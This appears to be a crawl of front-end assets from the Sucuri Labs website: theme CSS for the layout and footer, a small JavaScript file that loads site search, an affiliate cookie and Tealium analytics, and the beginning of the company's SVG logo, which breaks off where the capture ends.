  .btn-outline-green:not(:disabled):not(.disabled).active:focus {
	box-shadow: 0 0 0 0.2rem rgba(18, 169, 75, 0.5);
  }
  
  .wp-block-button__link:not(:disabled):not(.disabled) {
	cursor: pointer;
  }
  
  .is-style-button-success .wp-block-button__link:not(:disabled) {
	cursor: pointer;
  }
  
  .close:not(.close--legacy):not(:disabled):not(.disabled) {
	cursor: pointer;
  }
  
  .close:not(.close--legacy):not(:disabled):not(.disabled):hover,
  .close:not(.close--legacy):not(:disabled):not(.disabled):focus {
	color: #fff;
	text-decoration: none;
	opacity: 0.75;
  }
  
  .d-none {
	display: none !important;
  }
  
  .d-flex {
	display: flex !important;
  }
  
  .flex-column {
	flex-direction: column !important;
  }
  
  .m-0 {
	margin: 0 !important;
  }
  
  .mt-0 {
	margin-top: 0 !important;
  }
  
  .mb-0 {
	margin-bottom: 0 !important;
  }
  
  .mr-5 {
	margin-right: 5px !important;
  }
  
  .px-50 {
	padding-right: 50px !important;
  }
  
  .pl-50,
  .px-50 {
	padding-left: 50px !important;
  }
  
  footer {
	background-color: #1c282e;
  }
  
  footer .footer-b {
	float: none;
  }
  
  footer .c-lg-12 {
	margin: 0;
	padding: 0;
  }
  
  footer .sucuri-logo {
	padding-left: 50px;
	width: 25%;
  }
  
  @media (max-width: 767.98px) {
	footer {
	  text-align: center;
	  display: none;
	}
  }
  footer .container {
	padding-top: 2rem !important;
	padding-bottom: 1rem !important;
	max-width: 1356px;
  }
  
  @media (max-width: 767.98px) {
	footer .list-block-item {
	  border-top: none !important;
	}
  }
  @media (max-width: 767.98px) {
	footer .list-inline-item {
	  border-top: none !important;
	  width: auto;
	}
  }
  footer a {
	text-decoration: none;
  }
  
  footer li.list-block-item:not(:first-child) {
	margin-top: 0;
  }
  
  footer li a {
	color: #fff;
	font-size: 16px;
	font-weight: 400;
	line-height: 1.6;
	float: left;
	width: 100%;
  }
  
  footer li a:hover {
	color: #24ba9e !important;
	text-decoration: none;
  }
  
  footer .footer-heading p {
	font-size: 24px;
	font-weight: 700;
	color: #fff !important;
	padding-bottom: 12px;
  }
  
  .copyright p {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 10px;
	color: #fff !important;
  }
  
  .footer-b {
	float: left;
	width: 100%;
	margin-top: 2rem;
  }
  
  .footer-b .list-inline {
	line-height: 1;
  }
  
  .footer-b li a {
	color: #fff;
	font-size: 15px;
	padding-right: 19px;
	float: left;
  }
  
  .footer-b hr {
	border-bottom: 1.3px solid #495357;
	margin-top: 3rem;
	margin-bottom: 1rem;
  }
  
  .sucuri-logo {
	padding: 0;
  }
  
  @media (max-width: 767.98px) {
	.sucuri-logo {
	  padding-bottom: 15px;
	}
  }
  .sucuri-logo a {
	height: 40px;
	width: 116px;
	display: block;
	margin-top: 8px;
	margin-left: 5px;
	background-size: 100% 100%;
	background-image: url(https://sucuri.net/wp-content/themes/sucuriwp/assets/images/icons/sucuri_logo_dark.svg);
  }
  
  @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx), (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
	.sucuri-logo a {
	  background-image: url("/wp-content/themes/sucuriwp/assets/images/icons/sucuri_logo_dark.svg");
	}
  }
  @media (min-width: 992px) {
	.sucuri-logo a {
	  margin-left: 20px;
	  width: 168px;
	}
  }
  @media (max-width: 767.98px) {
	.sucuri-logo a {
	  margin: 0 auto;
	}
  }
  body {
	-webkit-font-smoothing: antialiased;
  }
  
  footer {
	position: relative;
	z-index: 1000;
  }

  
.footer-menu .list-block.list-unstyled{
  margin-left: 0px;
}

.footer-menu .list-block.list-unstyled a&:visited{
  color: #fff;
}

.footer .container{
  max-width: 1140px !important;
}


.footer-b ul{
  margin-left: 0px;
}

.menu-labssubmenu-container{
   margin-top: 90px;
}


--- FILE ---
content_type: text/css
request_url: https://labs.sucuri.net/wp-content/themes/sucurikb/css/custom.css?ver=0.1
body_size: 3319
content:
/* Sucuri WP Frotend CSS - v0.3 */

@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800);

/* BODY */
#content,
aside#secondary {
    max-width: 1200px;
    margin: 0 auto;
}

body {
    background-repeat: no-repeat;
    font-family: 'Open Sans', sans-serif;
    padding-top: 90px;
    background-color: #fff;
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Open Sans', sans-serif;
}

a,
a:visited {
    color: grey;
}

a:hover,
a:focus,
a:active {
    outline: 0;
    color: #619f42;
}

.post,
.page {
    margin: 0
}

/* HEADER */
header#masthead:before {
    height: 55px;
    width: 100%;
    position: fixed;
    top: 0;
    background: #333;
    z-index: -1;
    content: "";
}

header#masthead {
    height: 55px;
    float: none;
    min-height: 50px;
    z-index: 9999;
    position: fixed;
    margin: 0 auto;
    top: 0;
    width: 100%;
    display: block;
    text-align: center;
    font-size: 15px;
}

.site-branding {
    width: 120px;
    display: inline-block;
    margin-right: 2.625rem;
}

a.custom-logo-link {
    width: 116px;
    height: 28px;
    display: block;
    padding-top: 0px;
    margin: 13px;
    float: left;
    background-image: url(/wp-content/uploads/main-logo.png);
}

a.custom-logo-link img {
    display: none;
}

/* HEADER - MENU */
.main-navigation li a {
    padding: 15px 30px;
}

.main-navigation li.immediate-help a {
    background-color: #619f42;
    color: #fff;
    padding: 15px 20px;
    line-height: 25px;
    font-size: 14px;
}

.main-navigation li.immediate-help a:hover {
    background-color: #478237;
}

.main-navigation li.language-selector a {
    background-image: none;
    width: 30px;
    height: 30px;
    background-color: #636466;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    line-height: 30px;
    font-size: 12px;
    font-weight: 600;
    margin-top: 14px;
    padding: 0;
}

.main-navigation ul ul {
    background-color: white;
}

/* HEADER - MENU - responsive */
@media screen and (min-width: 1024px) {
    .main-navigation {
        max-width: 800px;
        display: inline-block;
        float: none;
    }
}

@media (min-width: 768px) {
    .main-navigation ul ul li {
        text-align: left;
    }

    .main-navigation ul ul li a {
        color: #333;
    }

    .main-navigation ul ul li a:hover {
        color: #619f42;
    }

    .main-navigation ul#primary-menu ul li:not(:last-child) {
        border-bottom: 1px solid #ebebeb;
    }

    .main-navigation ul ul a {
        width: 300px;
    }

    li.sucuri-menu-resources ul a {
        width: 200px;
    }

    .main-navigation ul ul {
        margin-left: -90px;
    }

    li.sucuri-menu-feature-detection a,
    li.sucuri-menu-feature-protection a,
    li.sucuri-menu-feature-performance a,
    li.sucuri-menu-feature-response a,
    li.sucuri-menu-feature-backups a {
        font-weight: bold
    }

    li.sucuri-menu-feature-detection a:after,
    li.sucuri-menu-feature-protection a:after,
    li.sucuri-menu-feature-performance a:after,
    li.sucuri-menu-feature-response a:after,
    li.sucuri-menu-feature-backups a:after {
        display: block;
        font-weight: 400
    }

    li.sucuri-menu-feature-detection a:after {
        content: "Website Monitoring & Alerts";
    }

    li.sucuri-menu-feature-protection a:after {
        content: "Stop Future Website Hacks";
    }

    li.sucuri-menu-feature-performance a:after {
        content: "Speed Up Your Website";
    }

    li.sucuri-menu-feature-response a:after {
        content: "Help For Hacked Websites";
    }

    li.sucuri-menu-feature-backups a:after {
        content: "Disaster Recovery Plan";
    }
}

@media (min-width: 736px) and (max-width: 1024px) {
    .main-navigation {
        max-width: 800px;
        display: block;
        float: none;
        background: white;
        height: 55px;
        margin: 0 auto;
        margin-top: -4px;
        -webkit-border-radius: 0 0 10px 10px;
        -moz-border-radius: 0 0 10px 10px;
        -o-border-radius: 0 0 10px 10px;
        border-radius: 0 0 10px 10px;
        -webkit-box-shadow: 0 3px 20px rgba(0, 0, 0, 0.05);
        -moz-box-shadow: 0 3px 20px rgba(0, 0, 0, 0.05);
        box-shadow: 0 3px 20px rgba(0, 0, 0, 0.05);
    }

    .page-content,
    .entry-content,
    .entry-summary {
        margin: 5em 0 0;
    }

    li.language-selector {
        display: none
    }

    .wedocs-breadcrumb {
        display: none !important
    }
}

@media(max-width:740px) {
    button.menu-toggle {
        display: block;
        background: url(/wp-content/uploads/sprite.png) center -1242px;
        width: 16px;
        height: 12px;
        font-size: 0;
        margin-top: -38px;
        float: right;
        margin-right: 25px;
    }

    ul#primary-menu {
        background-color: white;
        width: 100%;
        margin-top: 0;
        -webkit-border-radius: 0 0 10px 10px;
        -moz-border-radius: 0 0 10px 10px;
        -o-border-radius: 0 0 10px 10px;
        border-radius: 0 0 10px 10px;
        -webkit-box-shadow: 0 3px 20px rgba(0, 0, 0, 0.05);
        -moz-box-shadow: 0 3px 20px rgba(0, 0, 0, 0.05);
        box-shadow: 0 3px 20px rgba(0, 0, 0, 0.05);
    }

    .main-navigation li {
        float: none
    }

    .main-navigation li a {
        padding: 10px
    }

    li.language-selector {
        display: none
    }

    .site-branding {
        margin-right: 0 !important
    }

    nav#site-navigation .menu-navigation-container {
        display: none;
    }

    nav#site-navigation.toggled .menu-navigation-container {
        display: block;
    }
}

/* HEADER - WEDOCS */
.wedocs-breadcrumb:before {
    top: 55px;
    line-height: 40px;
    background-color: #fff;
    box-shadow: 0 1px 3px 0 #e4e4e4;
    z-index: -1;
    position: fixed;
    width: 100%;
    left: 0;
    content: "";
    height: 55px;
}

.wedocs-breadcrumb {
    top: 69px;
    z-index: 300;
    display: block;
    position: fixed;
    margin-left: -325px !important;
}

/* HEADER - MENU - responsive */
@media(max-width:550px) {
    .wedocs-breadcrumb {
        display: none
    }

    .main-navigation.toggled ul ul {
        display: none;
    }
}

/* CONTENT */
.wedocs-single-wrap {
    margin-top: 60px;
    margin-bottom: 40px;
}

.wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list>li.current_page_parent>a,
.wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list>li.current_page_item>a,
.wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list>li.current_page_ancestor>a {
    background: #619f42;
}

.wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list>li.current_page_parent li.current_page_item>a,
.wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list>li.current_page_item li.current_page_item>a,
.wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list>li.current_page_ancestor li.current_page_item>a {
    border-left: 2px solid #619f42;
}

.wedocs-single-wrap .wedocs-single-content article {
    padding: 20px
}

.wedocs-single-wrap .wedocs-single-content article footer.entry-footer.wedocs-entry-footer {
    margin-top: 200px
}

.wedocs-single-wrap .wedocs-single-content article footer.entry-footer.wedocs-entry-footer time {
    font-size: 8pt;
    color: grey;
}

.sucuri-docs-rating-system {
    text-align: center;
    font-weight: 300;
    font-size: 15pt;
    line-height: 1.5em;
    margin-top: 10px;
    padding: 35px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -o-border-radius: 10px;
    border-radius: 10px;
    -webkit-box-shadow: 0 3px 20px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 3px 20px rgba(0, 0, 0, 0.05);
    box-shadow: 0 3px 20px rgba(0, 0, 0, 0.05);
    background-color: #FFFFFF;
    position: absolute;
    right: 0;
    display: none
}

.wedocs-single-wrap .wedocs-single-content article .entry-content .sucuri-docs-rating-system {
    display: block
}

.sucuri-docs-rating-system #wpac-rating {
    margin-top: 10px
}

.wedocs-single-wrap .wedocs-single-content article .entry-content pre {
    padding: 20px;
    border-radius: 20px;
}

.wedocs-single-wrap .wedocs-single-content article .entry-content code {
    background: none;
    border: none;
}

th,
td {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd;
}

table thead th {
    background: #fefefe;
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#fff), to(#f0f0f0));
    background-image: -webkit-linear-gradient(top, #fff, #f0f0f0);
    background-image: -moz-linear-gradient(top, #fff, #f0f0f0);
    background-image: -o-linear-gradient(top, #fff, #f0f0f0);
    background-image: linear-gradient(to bottom, #fff, #f0f0f0)
}

table>thead:first-child>tr>th {
    border-bottom: none
}

tr:nth-child(odd),
tr:nth-child(odd) {
    background-color: #fff
}

tr:nth-child(even),
tr:nth-child(even) {
    background-color: #f9f9f9
}

body.postid-2146 table code {
    word-break: break-all;
}

/* CONTENT - responsive */
@media(max-width:550px) {
    .sucuri-docs-rating-system {
        position: initial;
        margin: 20px 0;
    }

    .wedocs-single-wrap {
        margin-top: 0
    }
}

@media (min-width: 768px) {

    li.page-item-809 ul.children,
    li.page-item-1875 ul.children {
        max-height: 400px;
        overflow-y: scroll;
        overflow-x: hidden;
        max-width: 300px;
        word-break: break-word;
    }
}

/* FOOTER */
footer#colophon {
    display: none;
    height: 0;
    width: 0;
}

footer#sucuri-docs-footer {
    background-color: #414042;
    padding: 0;
}

footer#sucuri-docs-footer .grid-container {
    max-width: 62.5rem;
}

footer#sucuri-docs-footer .sucuri-docs-footer-container {
    padding-top: 2rem !important;
    padding-bottom: 1rem !important;
}

footer#sucuri-docs-footer li a {
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.6;
    float: left;
    width: 100%;
}

footer#sucuri-docs-footer a {
    text-decoration: none;
}

footer#sucuri-docs-footer .social-icon {
    width: 30px;
    height: 30px;
    display: block
}

footer#sucuri-docs-footer .social-icon {
    width: 30px;
    height: 30px;
    display: block
}

footer#sucuri-docs-footer i.facebook {
    background-image: url(https://sucuri.net/images/icons/15-footer-facebook-sprite.png);
    background-size: 100%;
    background-position: 0 0
}

@media only screen and (-webkit-min-device-pixel-ratio:2),
only screen and (min-resolution:192dpi),
only screen and (min-resolution:2dppx),
(-webkit-min-device-pixel-ratio:2),
(min-resolution:192dpi) {
    footer#sucuri-docs-footer i.facebook {
        background-image: url(https://sucuri.net/images/icons/15-footer-facebook-sprite@2.png)
    }
}

footer#sucuri-docs-footer i.facebook:hover {
    background-position: 0 30px
}

footer#sucuri-docs-footer i.twitter {
    background-image: url(https://sucuri.net/images/icons/15-footer-twitter-sprite.png);
    background-size: 100%;
    background-position: 0 0
}

@media only screen and (-webkit-min-device-pixel-ratio:2),
only screen and (min-resolution:192dpi),
only screen and (min-resolution:2dppx),
(-webkit-min-device-pixel-ratio:2),
(min-resolution:192dpi) {
    footer#sucuri-docs-footer i.twitter {
        background-image: url(https://sucuri.net/images/icons/15-footer-twitter-sprite@2.png)
    }
}

footer#sucuri-docs-footer i.twitter:hover {
    background-position: 0 30px
}

footer#sucuri-docs-footer i.linkedin {
    background-image: url(https://sucuri.net/images/icons/15-footer-linkedin-sprite.png);
    background-size: 100%;
    background-position: 0 0
}

@media only screen and (-webkit-min-device-pixel-ratio:2),
only screen and (min-resolution:192dpi),
only screen and (min-resolution:2dppx),
(-webkit-min-device-pixel-ratio:2),
(min-resolution:192dpi) {
    footer#sucuri-docs-footer i.linkedin {
        background-image: url(https://sucuri.net/images/icons/15-footer-linkedin-sprite@2.png)
    }
}

footer#sucuri-docs-footer i.linkedin:hover {
    background-position: 0 30px
}

footer#sucuri-docs-footer i.instagram {
    background-image: url(https://sucuri.net/images/icons/15-footer-instagram-sprite.png);
    background-size: 100%;
    background-position: 0 0
}

@media only screen and (-webkit-min-device-pixel-ratio:2),
only screen and (min-resolution:192dpi),
only screen and (min-resolution:2dppx),
(-webkit-min-device-pixel-ratio:2),
(min-resolution:192dpi) {
    footer#sucuri-docs-footer i.instagram {
        background-image: url(https://sucuri.net/images/icons/15-footer-instagram-sprite@2.png)
    }
}

footer#sucuri-docs-footer i.instagram:hover {
    background-position: 0 30px
}

footer#sucuri-docs-footer .chat-widget-wrapper a {
    color: #fff
}

footer#sucuri-docs-footer .copyright p {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 10px;
    color: #fff !important
}

footer#sucuri-docs-footer .footer-logo {
    width: 148px;
    height: 50px;
    background-image: url(https://sucuri.net/images/15-footer-logo.png);
    background-size: 100%;
    margin: 0 auto;
    display: block
}

@media only screen and (-webkit-min-device-pixel-ratio:2),
only screen and (min-resolution:192dpi),
only screen and (min-resolution:2dppx),
(-webkit-min-device-pixel-ratio:2),
(min-resolution:192dpi) {
    footer#sucuri-docs-footer .footer-logo {
        background-image: url(https://sucuri.net/images/15-footer-logo@2.png)
    }
}

footer#sucuri-docs-footer .footer-social-icons {
    margin-top: 1rem
}

footer#sucuri-docs-footer .footer-social-icons .list-inline-item:not(:last-child) {
    margin-right: .25rem
}

footer#sucuri-docs-footer ul {
    margin-left: 0;
}

footer#sucuri-docs-footer .list-inline {
    padding-left: 0;
    list-style: none;
}

footer#sucuri-docs-footer .list-inline-item {
    display: inline-block;
}

footer#sucuri-docs-footer .text-center {
    text-align: center !important;
}

footer#sucuri-docs-footer .btn {
    color: #fff;
    background: #609f43;
    padding: 10px 18px;
    display: inline-block;
    font-size: 1rem;
    border: none;
    border-radius: .5625rem;
    line-height: 1.2;
    cursor: pointer;
}

footer#sucuri-docs-footer .btn.login {
    width: 144px;
    padding: 10px 12px;
    font-size: .75rem;
}

footer#sucuri-docs-footer ul.menu li {
    list-style-type: none;
}

footer#sucuri-docs-footer .sucuri-docs-footer-menu-heading {
    font-size: 13px;
    font-weight: 400;
    color: #fff !important;
    text-transform: uppercase;
}

footer#sucuri-docs-footer .sucuri-docs-footer-b {
    margin-top: 2rem;
}

footer#sucuri-docs-footer hr {
    margin-top: 1rem;
    margin-bottom: 1rem;
    border: 0;
    border-top: 1px solid rgba(0, 0, 0, .1);
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible;
    background-color: rgba(0, 0, 0, .1)
}

footer#sucuri-docs-footer .sucuri-docs-footer-b li a {
    color: #fff;
    font-size: 10px;
    float: left;
}

footer#sucuri-docs-footer .sucuri-docs-footer-b .list-inline-item:not(:last-child) {
    margin-right: .5rem;
}

footer#sucuri-docs-footer li a:hover {
    color: #619f42;
    font-weight: 400;
}

@media(max-width:550px) {
    footer#sucuri-docs-footer .grid-margin-x>.small-6 {
        margin-bottom: 30px;
    }
}

/** Fix for Dumpcode */
.entry-content .dumpcode {
    padding: 20px;
    border-radius: 20px;
    font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
    display: block;
    margin: 0 0 9px;
    word-break: break-all;
    word-wrap: break-word;
    white-space: pre-wrap;
    background-color: #f5f5f5;
    border: 1px solid rgba(0, 0, 0, 0.15);
}

/** Sucuri Labs Customization */
body {
    padding-top: 55px;
}

.menu-labssubmenu-container {
    /* margin: 0 auto; */
    background: white;
}

ul#menu-labssubmenu {
    margin: 0 auto;
    text-align: center;
}

ul#menu-labssubmenu li {
    list-style: none;
    display: inline-block;
}

ul#menu-labssubmenu li a {
    padding: 15px 30px;
    display: block;
}

ul#menu-labssubmenu li.current_page_item a {
    background: #619f42;
    color: white;
}

body.single.single-docs #content {
    margin-top: 90px;
}

@media (min-width: 768px) {
    .wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list {
        max-height: 600px;
        overflow-y: scroll;
        overflow-x: hidden;
        max-width: 300px;
        word-break: break-word;
    }
}

/* Iframe Responsive */
.iframe-container {
  overflow: hidden;
  padding-top: 56.25%;
  position: relative;
}
 
.iframe-container iframe {
   border: 0;
   height: 100%;
   left: 0;
   position: absolute;
   top: 0;
   width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://labs.sucuri.net/wp-content/themes/sucurikb/css/labs.css?ver=0.1
body_size: 1047
content:
/* SUCURI LABS */
 body {
    background-color: #efefef;
}
 h1.entry-title a, h2.entry-title a{
    color: #559c42;
    font-weight: bold
}
 h1.entry-title a:hover, h2.entry-title a:hover{
    opacity: 0.8
}
 .entry-title img{
    display:block;
    margin: 0 auto;
    -webkit-border-radius: 10px;
     -moz-border-radius: 10px;
     border-radius: 10px;
}
 body.single #content, body.page #content{
     margin: 40px auto 100px auto;
     background: white;
     -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.25);
     box-shadow: 0 2px 3px rgba(0, 0, 0, 0.25);
     padding: 40px;
     -webkit-border-radius: 10px;
     -moz-border-radius: 10px;
     border-radius: 10px;
}
body.single pre{
     margin-bottom: 20px;
}
 body.single #comments{
     display: none 
}
body.single nav.navigation.post-navigation {
    background: white;
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.25);
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.25);
    padding: 20px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    margin: -50px auto 100px auto;
    display: table;
}
@media (min-width: 1200px) {
	body.single nav.navigation.post-navigation {
		width: 1200px;
	}
}
@media (max-width: 1200px) {
        body.single nav.navigation.post-navigation {
                min-width: 75%;
        }
}
body.single nav.navigation.post-navigation a {
    font-size: 10pt;
}
body.single nav.navigation.post-navigation .nav-previous a::before {
    content: "«";
    padding-right: 5px;
}
body.single nav.navigation.post-navigation .nav-next a::after {
    content: "»";
    padding-left: 5px;
}
 body.single header.entry-header, body.single .post-thumbnail {
     text-align: center 
}
 body.single .post-thumbnail{
     padding: 20px;
}
 body.single span.cat-links{
     display: none;
}
 body.single h1.entry-title{
     color: #559c42;
     font-weight: 800;
     font-size: 2.5em;
	word-wrap: break-word;
}
body.single .entry-meta {
    margin: 20px auto 40px auto;
    text-align: center;
}
body.single .entry-meta span {
    padding: 3px;
}
body.single img {
    -webkit-border-radius: 10px;
     -moz-border-radius: 10px;
     border-radius: 10px;
}
 code{
    background: none;
    border: none;
}
 pre{
     padding: 20px;
     border-radius: 20px;
}
 a.sucuri-labs-read-more {
     display: none;
}
body.single-docs .menu-labssubmenu-container {
    margin: 55px auto -40px auto;
}

/** Fix for Search on SubMenu */

ul#menu-labssubmenu li.searchiq a {
    padding: 0 15px;
}
ul#menu-labssubmenu li.searchiq a input {
    margin: 0;
}

ul#menu-labssubmenu li.searchiq a form {
    background-color: #f5f5f573;
    background-image: url(/wp-content/uploads/sprite.png);
    background-position: -175px -866px;
    background-repeat: no-repeat;
}
ul#menu-labssubmenu li.searchiq a input {
    padding-left: 40px;
    background-color: transparent;
}

/** Reports Page **/
.download-report-button {
    margin-top: 20px;
    text-align: center;
}

/** Responsive Fixes **/

@media screen and (max-width: 425px) {
    .wedocs-hide-mobile {
        display: inherit;
        max-height: 200px;
        overflow: scroll;
        border: 2px solid whitesmoke;
        padding: 20px;
        margin: 0 -20px 0 -20px;
        width: 110% !important;
        border-radius: 10px;
    }
    body.page-id-2484 iframe {
        margin: 0 -40px 0 -40px;
        max-width: 125%;
        width: 125%;
    }
}
@media (min-width: 552px) and (max-width: 736px) {
	.wedocs-breadcrumb {
		margin-left: -30px !important;
	}
}

@media (min-width: 736px) and (max-width: 1024px) {
	.menu-labssubmenu-container {
		margin-top: 80px;
	}
}
@media screen and (max-width: 850px) {
	ul#menu-labssubmenu li.searchiq a {
		padding: 15px 30px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://tags.tiqcdn.com/utag/gpl/sucuri/prod/utag.js
body_size: -49
content:
//tealium universal tag - utag.loader ut4.0.202508201745, Copyright 2025 Tealium.com Inc. All Rights Reserved.


--- FILE ---
content_type: application/javascript
request_url: https://labs.sucuri.net/wp-content/themes/sucurikb/js/custom.js?ver=0.1
body_size: 662
content:
// Remove Standard Footer
jQuery(document).ready(function( $ ) {
	// remove footer colophon
	$( "footer#colophon" ).remove();	
});

// SearchIQ
    (function () {
        window.siqConfig = {
            engineKey: "ddf3007f6581811cbd2433394f420239",
            forceLoadSettings: false        // change false to true if search box on your site is adding dynamically
        };
        window.siqConfig.baseUrl = "//pub.searchiq.co/";
        var script = document.createElement("SCRIPT");
        script.src = window.siqConfig.baseUrl + '/js/container/siq-container-2.js?cb=' + (Math.floor(Math.random()*999999)) + '&engineKey=' + siqConfig.engineKey;
        script.id = "siq-container";
        document.getElementsByTagName("HEAD")[0].appendChild(script);
    })();


// Affiliate
/*<![CDATA[*/
(function(n,d,c){d.setTime(d.getTime()+2592000000);c=(new RegExp('[?&]'+n+'=([^&#]*)','i')).exec(window.location.search);if(c=c?c[1]:null)document.cookie=n+'='+c+';expires='+d.toUTCString()+';domain=.sucuri.net;path=/';})('cjevent',new Date());
/*]]>*/

// Tealium
(function(a,b,c,d) {
a='//tags.tiqcdn.com/utag/gpl/sucuri/prod/utag.js';
b=document;c='script';d=b.createElement(c);d.src=a;
d.type='text/java'+c;d.async=true;
a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a)})();


--- FILE ---
content_type: image/svg+xml
request_url: https://sucuri.net/wp-content/themes/sucuriwp/assets/images/icons/sucuri_logo_dark.svg
body_size: 1707
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="168px" height="40px" viewBox="0 0 168 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Logo_dark</title>
    <defs>
        <path d="M20.5773174,21.8605456 L27.639122,25.930381 L17.3504632,31.8603293 L10.2890921,27.7904939 L3.22772101,31.8603293 L17.3504632,40 L34.7004931,29.9997837 L34.7009265,13.7204422 L20.5773174,21.8605456 Z M-1.10675808e-15,26.2791251 L-1.10675808e-15,10.0002163 L17.3504632,0 L31.4727721,8.13967073 L24.4114009,12.2095061 L17.3504632,8.13967073 L7.06137112,14.069619 L14.1227422,18.1390217 L-1.10675808e-15,26.2791251 L-1.10675808e-15,26.2791251 Z" id="path-1"></path>
        <linearGradient x1="-14.014032%" y1="92.4131926%" x2="54.7566742%" y2="46.8484304%" id="linearGradient-3">
            <stop stop-color="#22415D" offset="0%"></stop>
            <stop stop-color="#24BA9E" offset="100%"></stop>
        </linearGradient>
    </defs>
    <g id="Redesign" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Scan" transform="translate(-346.000000, -5165.000000)">
            <g id="Footer" transform="translate(0.000000, 4863.000000)">
                <g id="Group" transform="translate(346.000000, 302.000000)">
                    <polyline id="Fill-1" fill="#25BB9E" points="167.567568 11.8560024 167.567568 8.42221405 161.922198 8.42221405 161.922198 15.1097938 167.567568 11.8560024"></polyline>
                    <path d="M161.922198,18.0598403 L161.922198,31.6240832 L167.567568,31.6240832 L167.567568,14.8060489 L161.922198,18.0598403 Z M104.833969,24.761266 L104.832235,24.761266 L104.809263,24.7465547 C103.824087,26.1190317 102.086483,27.1012267 99.8890151,27.1012267 C96.0163566,27.1012267 93.2918428,24.217381 93.2918428,19.9887502 C93.2918428,15.8929537 96.0805036,12.8780045 99.9874027,12.8780045 C101.75968,12.8780045 103.631646,13.5681371 104.683136,15.0111416 L104.68487,15.0094109 L109.344196,12.3254657 C107.36084,9.19109534 103.499884,7.82943556 99.7906274,7.79871493 C92.6989165,7.79871493 87.1853085,12.5517599 87.1853085,19.9887502 C87.1853085,27.2647816 92.5359485,32.2458516 99.6918064,32.2458516 C103.498151,32.3124851 107.490001,30.5717933 109.44085,27.4175194 L104.833969,24.761266 Z M53.1310531,17.5116284 C50.9322846,16.8232265 49.5522573,16.3312637 49.5522573,14.7917703 C49.5522573,13.0277135 51.2196459,12.506328 52.6304464,12.4669537 L52.6308799,12.4669537 C54.4018572,12.4608961 55.8265274,13.5793869 56.0774809,14.9579214 L60.3787973,12.4799342 C59.0802539,9.45286978 55.5586703,7.78097484 52.2936747,7.85799277 C48.1449241,8.04967224 43.9077547,10.2139627 43.9077547,15.1197456 C43.9077547,19.3150596 46.8953579,20.8203708 49.8500207,21.7727106 C52.9013375,22.7549056 54.6749154,23.3122039 54.6749154,25.081453 C54.6749154,26.9506523 53.1639935,27.604872 51.4588968,27.604872 C51.0371737,27.5949203 48.9380931,27.5062198 47.82809,25.9485538 L43.1241211,28.6619216 C44.5552927,31.4778357 49.9163349,32.4171949 51.6955473,32.223352 L51.694247,32.2216213 C56.19884,32.1415745 60.354092,29.741038 60.354092,24.4912706 C60.354092,19.8710599 56.2829246,18.5267075 53.1310531,17.5116284 Z M147.041828,12.9437726 L144.053791,12.9437726 L144.053791,18.35147 L146.713291,18.35147 C148.520243,18.35147 150.784025,17.8923912 150.784025,15.5338252 C150.784025,13.3708327 148.715284,12.9437726 147.041828,12.9437726 Z M151.014174,31.6240832 L145.991204,22.4152478 L144.088465,22.4152478 L144.088465,31.6240832 L138.57399,31.6240832 L138.57399,8.42264673 L147.434945,8.42264673 C151.901396,8.42264673 156.333174,10.1261277 156.333174,15.435173 C156.333174,18.5487744 154.494149,20.7771023 151.505679,21.6948273 L157.578839,31.6240832 L151.014174,31.6240832 Z M123.207316,32.2480151 C117.099915,32.2480151 113.293571,28.4451464 113.293571,22.8747593 L113.293571,8.42307942 L118.872193,8.42307942 L118.872193,22.4161132 C118.872193,24.9070809 120.088385,27.2007442 123.239823,27.2007442 C126.423335,27.2007442 127.60442,24.9070809 127.60442,22.4161132 L127.60442,8.42307942 L133.217716,8.42307942 L133.217716,22.8747593 C133.217716,28.4451464 129.280477,32.2480151 123.207316,32.2480151 Z M73.7018691,32.2480151 C67.5940345,32.2480151 63.7876902,28.4451464 63.7876902,22.8747593 L63.7876902,8.42307942 L69.3663121,8.42307942 L69.3663121,22.4161132 C69.3663121,24.9070809 70.5825045,27.2007442 73.7339426,27.2007442 C76.9174542,27.2007442 78.0989726,24.9070809 78.0989726,22.4161132 L78.0989726,8.42307942 L83.7122685,8.42307942 L83.7122685,22.8747593 C83.7122685,28.4451464 79.7745963,32.2480151 73.7018691,32.2480151 L73.7018691,32.2480151 Z" id="Fill-2" fill="#FFFFFF"></path>
                    <g id="Group-5">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-4"></g>
